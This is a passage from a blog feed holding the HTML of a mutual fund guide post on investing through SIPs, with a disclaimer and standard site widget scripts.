0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EClick Here to read why you must increase your SIPs annually\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: #c00000; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EInvest\nvia SIP\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA sip plan in a mutual fund is a mode of investing via which\nyou can make periodic investments into mutual funds if you do not or cannot\nmake lumpsum investments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe period could be:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDaily\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWeekly \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMonthly\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESip plan advantages\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA sip plan in a mutual fund helps you:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStay disciplined\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvest small amount gradually\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAverage your investments\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENot worry about timing the market.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvesting in the Equity market is not about entry and exit\nbut rather your ability to stay put even when staying put seems like a farcical\nspoof.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou do not need a large sum to enter or stay in the equity\nmarket, in fact there are several mediums and amounts via which you can invest\nthe most popular of them being\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Ethe SIP\nmode.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIrrespective of whether you can\/do invest via lumpsum\ninvestments or not, it is always better to have running SIP’s since they can\ncounter volatility and help with compounding.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EKeep increasing your SIP’s on an annual basis, this will\nhelp in countering inflation and help in reaching your goal faster.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDuring present times, almost all processes for investing can\nbe done online without the need for offline documentation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe real benefits of equity investing can only be realized\nin the long run, money is made but wealth is created and any creation takes\ntime.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStay invested in the equity market and give your money an\nopportunity to compound into wealth. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2024\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3305546016377402791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3305546016377402791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2024\/11\/how-to-invest-in-mutual-funds-as-a-first-time-investor.html","title":"How to invest in Mutual Funds as a first time investor"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF3zXHWE1Ny7ZtLs53WgctTQ5hqK8P_gCrQ1LTvFnlNd5rKs-McJSxTGVzQ6p1WlMETN6q9eph061La1zu2WrKsomNKlqU9Lms8kyMsPyFR00CqOxVnRObIABzLxTcZIWyNNLKQ7kJK21Ic8kslm4fcJARc9tSfNRaD9Rn69Bp1sB0WSL0xJ4q2h1_rSg\/s72-c\/to-learn-586409_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.